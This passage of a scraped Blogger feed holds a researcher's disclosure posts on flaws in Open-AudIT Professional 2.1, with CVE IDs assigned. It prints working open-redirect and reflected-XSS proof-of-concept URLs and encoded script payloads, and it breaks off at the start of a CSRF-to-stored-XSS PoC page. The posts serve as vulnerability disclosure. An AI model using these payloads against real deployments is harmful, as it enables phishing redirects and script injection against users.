class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE8uW0dkzIDib8BOOZx09eTkhG5sysfYSzDXQOBOqcm9LNFm5wQLmcgwhAQzLLq7kGYG7GsdCCl6CRjrtXKp-vqynbcFFGL8zm3Jct_r44eIZWtxah8ijb3pJXbKqbE9HsQSF_GX6Rag\/s1600\/2018-04-22_162355.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"557\" data-original-width=\"937\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE8uW0dkzIDib8BOOZx09eTkhG5sysfYSzDXQOBOqcm9LNFm5wQLmcgwhAQzLLq7kGYG7GsdCCl6CRjrtXKp-vqynbcFFGL8zm3Jct_r44eIZWtxah8ijb3pJXbKqbE9HsQSF_GX6Rag\/s640\/2018-04-22_162355.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBig kudos to Open-AuditIT Professional Team (y)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EConclusion :-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nI had always wondered about the process to get CVE ID but it's always bit confusing to me so just wrote this blog to help every security geek.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecial thanks to\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/samrat_das93\" target=\"_blank\"\u003E@Samrat Das\u003C\/a\u003E for his guidance on the same.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nInformation Security Domain is all about sharing your knowledge with everyone. Keeping that in mind, I hope now even you can find the CVE ID. Cheers (y)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/8342845561054101419\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2018\/04\/cve-id-process-and-my-first-cve-id-story.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/8342845561054101419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/8342845561054101419"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2018\/04\/cve-id-process-and-my-first-cve-id-story.html","title":"CVE ID Process and My First CVE ID Story "}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ-t7m8o8JRulki2PGVmzxALZnWPTKAsl5RJdMWyzFRs1KCRrilNDk3qpBwRMuke8hTxlFilFA1w60afT7fyJqQW6kAIWzTSzr6S4Cuf4pzEBFSMDNc_oiKTP9ewxhtAvOmYWxiiNPPOQ\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-573627849451707680"},"published":{"$t":"2018-03-25T23:16:00.000-07:00"},"updated":{"$t":"2018-03-26T12:34:50.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"Open Redirect to Reflected XSS - Open-AuditIT Professional 2.1"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nHi All,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently in one of my pentest research, I found a Open-AuditIT Professional 2.1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOpen-AudIT is a network auditing application. It is based on the scripting languages of PHP, Bash and VBScript. Open-AudIT can tell what is on your network, how it is configured and if there have been any changes\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCurious to explore its functionalities, I downloaded and set it up in my local system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter installing first thing I noticed was `redirect_url=`\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor me its cup of tea to get open URL Redirect.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003ETitle of the Vulnerability:\u003C\/b\u003E\u0026nbsp; Open URL Redirect and Reflected Cross-site Scripting (XSS)\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EVulnerability Class:\u003C\/b\u003E\u0026nbsp;Security Misconfiguration and Cross-site Scripting (XSS)\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETechnical Details \u0026amp; Description:\u003C\/b\u003E\u0026nbsp;The application source code is coded in a way which allows arbitrary web application to accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECVE ID allocated:\u003C\/b\u003E\u0026nbsp; \u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli\u003EOpen Redirect :-\u0026nbsp; CVE-2018-8937\u003C\/li\u003E\n\u003Cli\u003EReflected XSS :-\u0026nbsp;CVE-2018-8978\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003EProduct \u0026amp; Service Introduction:\u003C\/b\u003E\u0026nbsp;Open-AuditIT Professional 2.1\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003EPOC :-\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGYqhxYcJ4vzgQbAYTpRr4IlAshPs95a0Ex8oJT8svxe1ZJS49BFP_7roKsVy98Alix_iEWoz6LRE7zUjipCn7eR3lSvLysCqC50njx8b16AP40he7BhL3fB1Yos7Xjy5KUIDnUo4dQpU\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"956\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGYqhxYcJ4vzgQbAYTpRr4IlAshPs95a0Ex8oJT8svxe1ZJS49BFP_7roKsVy98Alix_iEWoz6LRE7zUjipCn7eR3lSvLysCqC50njx8b16AP40he7BhL3fB1Yos7Xjy5KUIDnUo4dQpU\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EVulnerable URL :-\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nhttp:\/\/localhost\/omk\/open-audit\/login?redirect_url=http:\/\/www.nileshsapariya.blogspot.com\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/o6KPrA0Bs8M\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nLets move ahead one more step\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNow in most of the case when you find the Open URL Redirection then chances to have XSS is almost 99%\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E1st Try for Reflected XSS\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1]\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;alert('BOOM')\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\nBase 64 Encode\u003Cbr \/\u003E\nPHNjcmlwdD5hbGVydCgnQk9PTScpPC9zY3JpcHQ+\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2]\u003Cbr \/\u003E\ndata:text\/html;base64,PHNjcmlwdD5hbGVydCgnQk9PTScpPC9zY3JpcHQ+\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3]\u003Cbr \/\u003E\nURL Encode\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n%64%61%74%61%3a%74%65%78%74%2f%68%74%6d%6c%3b%62%61%73%65%36%34%2c%50%48%4e%6a%63%6d%6c%77%64%44%35%68%62%47%56%79%64%43%67%6e%51%6b%39%50%54%53%63%70%50%43%39%7a%59%33%4a%70%63%48%51%2b\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACLXRdbPPkjER6strTSt-neLKN3GAN2qRueJ3cNBykJ8MAk2vKfC4sm4y1-FMXuJu5Hll8dmK9vJfIvJyh3WIQvvhm9N1zofC3wWQwhLxyeNuAWH52Jcp9gLvgQAjD29fkiaK4JYMYm8\/s1600\/0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"1366\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACLXRdbPPkjER6strTSt-neLKN3GAN2qRueJ3cNBykJ8MAk2vKfC4sm4y1-FMXuJu5Hll8dmK9vJfIvJyh3WIQvvhm9N1zofC3wWQwhLxyeNuAWH52Jcp9gLvgQAjD29fkiaK4JYMYm8\/s640\/0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3FnlKR_kHU9HmelxOaxB_ysBw6YUE-7OL6O9a9lQ6hRYNFjQUxZgMSn_F4aCYKRFnmx59m3zdn6n9Ga5MTSc5CtlL8SKNPivYJtruDFcvuR18ouj1xe8IlKyaJZI51L7dpgLx5TmJIDQ\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"1361\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3FnlKR_kHU9HmelxOaxB_ysBw6YUE-7OL6O9a9lQ6hRYNFjQUxZgMSn_F4aCYKRFnmx59m3zdn6n9Ga5MTSc5CtlL8SKNPivYJtruDFcvuR18ouj1xe8IlKyaJZI51L7dpgLx5TmJIDQ\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjohsPDlVNNO5iilSmlSRyUpQ5GkYhnG6dDkkdj3VrwwY6clRNfJAyBA1I0WKVil3XVCyRsjic3PK7oZDkjodYHdCok2qqa1p0Pp2Fl4Uan66gy0fi83Yf4Qt9BY9TCk4kiEmHnjS1e6dA\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"943\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjohsPDlVNNO5iilSmlSRyUpQ5GkYhnG6dDkkdj3VrwwY6clRNfJAyBA1I0WKVil3XVCyRsjic3PK7oZDkjodYHdCok2qqa1p0Pp2Fl4Uan66gy0fi83Yf4Qt9BY9TCk4kiEmHnjS1e6dA\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut hey this is not XSS\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E2nd Try for Reflected XSS\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nXSS via a crafted src attribute of an IMG element within a URI.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVulnerable URL :-\u003Cbr \/\u003E\n\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?hl=en\u0026amp;q=http:\/\/localhost\/omk\/open-audit\/y3ipe%253cimg%2520src%253da%2520onerror%253dalert('hacked')%253ek87ss\u0026amp;source=gmail\u0026amp;ust=1522083862942000\u0026amp;usg=AFQjCNHz0wf7NErHfa-fBfAIwpKmXEB9dw\" href=\"http:\/\/localhost\/omk\/open-audit\/y3ipe%3cimg%20src%3da%20onerror%3dalert('hacked')%3ek87ss\" rel=\"noreferrer\" style=\"background-color: white; color: #1155cc; font-family: arial, sans-serif; font-size: 12.8px;\" target=\"_blank\"\u003Ehttp:\/\/localhost\/omk\/open-\u003Cwbr\u003E\u003C\/wbr\u003Eaudit\/y3ipe%3cimg%20src%3da%\u003Cwbr\u003E\u003C\/wbr\u003E20onerror%3dalert('hacked')%\u003Cwbr\u003E\u003C\/wbr\u003E3ek87ss\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVideo POC for Reflected XSS\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/XyKzg50MYgA\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow this worked :-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPs7Z8BEYdMQYLekDI1Ze-i1PcKDFM4GbE2tIeHWP5Amic5_DffbpW-cL3CNcmgwHv30vC2Pnu65Bs-nWXT6Ul256BIQkKomOLSqr9g4GBL6ATHgcsarlLy1VL0B8fPlazHkbon9NEGyA\/s1600\/reflected+xss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"989\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPs7Z8BEYdMQYLekDI1Ze-i1PcKDFM4GbE2tIeHWP5Amic5_DffbpW-cL3CNcmgwHv30vC2Pnu65Bs-nWXT6Ul256BIQkKomOLSqr9g4GBL6ATHgcsarlLy1VL0B8fPlazHkbon9NEGyA\/s640\/reflected+xss.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKj1-NTzZgIiFO3hRGh769hohyt1c_7ufAoTC9gaZcyA4gmwm_oi5VxUbNVYG0ioGJHjPjGVDzAYPvrT-awK9Fvn8z-0lB5nSP3PHGN1YLzZTmbTSL7l7hI7L0ZyDiEDH9-iBnLMcptQ\/s1600\/2_Reflected+XSS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"461\" data-original-width=\"1071\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKj1-NTzZgIiFO3hRGh769hohyt1c_7ufAoTC9gaZcyA4gmwm_oi5VxUbNVYG0ioGJHjPjGVDzAYPvrT-awK9Fvn8z-0lB5nSP3PHGN1YLzZTmbTSL7l7hI7L0ZyDiEDH9-iBnLMcptQ\/s640\/2_Reflected+XSS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFE4L2So8pRg8cBwuggsCIVt3FfGA7Mrf6IMWjHY4vZHE82VBHAoPWMR95oDcmv60Yz22fzANxMreKmN326-L7qKKGi6LOak8J3-H_TqUdV7PVoNnc8AIR5nJXp4m5yXjzJf4lmYJrwOc\/s1600\/3_Reflected+XSS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1332\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFE4L2So8pRg8cBwuggsCIVt3FfGA7Mrf6IMWjHY4vZHE82VBHAoPWMR95oDcmv60Yz22fzANxMreKmN326-L7qKKGi6LOak8J3-H_TqUdV7PVoNnc8AIR5nJXp4m5yXjzJf4lmYJrwOc\/s640\/3_Reflected+XSS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGOL3YqXdgClGW-WtBh8W0WlGRMua3qtX0_IJHaJlYL004DWcWctpP6qEy-ODa2FuHtFPgtt2pwLd3CKGbcNvhD6Yb4IXUNHqH317kVlzV2Bbyjt1iNKQ0mEOWq95f09nBSiVopUjekw\/s1600\/3_reflected.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"735\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGOL3YqXdgClGW-WtBh8W0WlGRMua3qtX0_IJHaJlYL004DWcWctpP6qEy-ODa2FuHtFPgtt2pwLd3CKGbcNvhD6Yb4IXUNHqH317kVlzV2Bbyjt1iNKQ0mEOWq95f09nBSiVopUjekw\/s640\/3_reflected.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/573627849451707680\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2018\/03\/open-redirect-to-reflected-xss-open.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/573627849451707680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/573627849451707680"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2018\/03\/open-redirect-to-reflected-xss-open.html","title":"Open Redirect to Reflected XSS - Open-AuditIT Professional 2.1"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGYqhxYcJ4vzgQbAYTpRr4IlAshPs95a0Ex8oJT8svxe1ZJS49BFP_7roKsVy98Alix_iEWoz6LRE7zUjipCn7eR3lSvLysCqC50njx8b16AP40he7BhL3fB1Yos7Xjy5KUIDnUo4dQpU\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-8194413900797162524"},"published":{"$t":"2018-03-25T09:57:00.000-07:00"},"updated":{"$t":"2018-03-25T23:19:54.608-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"CSRF to XSS - Open-AuditIT Professional 2.1 "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nHi All,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently in one of my pentest research, I found a Open-AuditIT Professional 2.1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOpen-AudIT is a network auditing application. It is based on the scripting languages of PHP, Bash and VBScript. Open-AudIT can tell what is on your network, how it is configured and if there have been any changes\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCurious to explore its functionalities, I downloaded and set it up in my local system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter fiddling with the source code, I found that it did not have any kind of CSRF protection neither Cross site scripting(XSS) Protection and allowed the user to insert any malicious inputs. So I thought to chain this both vulnerability together. i.e. CSRF to XSS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003ETitle of the Vulnerability:\u003C\/b\u003E\u0026nbsp; CSRF to XSS\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EVulnerability Class:\u003C\/b\u003E\u0026nbsp;XSS and CSRF\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETechnical Details \u0026amp; Description:\u003C\/b\u003E\u0026nbsp;The application source code is coded in a way which allows arbitrary file extensions to be uploaded. This leads to uploading of remote shells\/ malicious Trojans which can lead to complete system compromise and server takeover.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECVE ID allocated:\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli\u003ECVE-2018-8903 - Stored XSS\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECVE-2018-8979 - Cross-Site Request Forgery (CSRF)\u0026nbsp;\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003EProduct \u0026amp; Service Introduction:\u003C\/b\u003E Open-AuditIT Professional 2.1\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EObservation:- [ CSRF to XSS]\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen you login into Open-AuditIT Professional 2.1 and Create Credentials [Go to Home ==\u0026gt; Credentials\u0026nbsp;] you will notice that there is no protection against CSRF.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgytuiRIwP0hnvadafjSHi1ATmehuhJ3UEaPoXcjxtndCIq1iINZzSBSAriuE9DU5A-zZKkjMk4dh_aXc6jO3PjrH12AJl6nSHbaDlSSHWVYRivwLWpqjkwi0JJpB_0yF-zlV0l1Rxh-O0\/s1600\/2018-03-23_104928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"1315\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgytuiRIwP0hnvadafjSHi1ATmehuhJ3UEaPoXcjxtndCIq1iINZzSBSAriuE9DU5A-zZKkjMk4dh_aXc6jO3PjrH12AJl6nSHbaDlSSHWVYRivwLWpqjkwi0JJpB_0yF-zlV0l1Rxh-O0\/s640\/2018-03-23_104928.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDigging more deep in source code, I also noticed that they do not have any protection against XSS for Name and Description parameter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzoEFCq6D8ub1_-G7Jtddhf30Mawo9XzIP0juqhmk3ZPx0SeI0TiOhGQ7nKxqjz8PVdp11wNDDyAL7EXp3j6HOzzbfHY6iPaVLpF_fUxBO2QAuZ5kNQFf_jUXUh7TF8j0NJho_4PjviiQ\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"1148\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzoEFCq6D8ub1_-G7Jtddhf30Mawo9XzIP0juqhmk3ZPx0SeI0TiOhGQ7nKxqjz8PVdp11wNDDyAL7EXp3j6HOzzbfHY6iPaVLpF_fUxBO2QAuZ5kNQFf_jUXUh7TF8j0NJho_4PjviiQ\/s640\/5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003ESo Next Step was chaining this both bug together .\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStep 1 :- Craft a HTML Page with XSS payload in it.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C!-- HTML generated using hilite.me --\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background: #ffffff; border-width: 0.1em 0.1em 0.1em 0.8em; border: solid gray; overflow: auto; padding: 0.2em 0.6em; width: auto;\"\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Cpre style=\"line-height: 125%; margin: 0;\"\u003E 1\n 2\n 3\n 4\n 5\n 6\n 7\n 8\n 9\n10\n11\n12\n13\n14\n15\n16\u003C\/pre\u003E\n\u003C\/td\u003E\u003Ctd\u003E\u003Cpre style=\"line-height: 125%; margin: 0;\"\u003E\u003Cspan style=\"color: navy; font-weight: 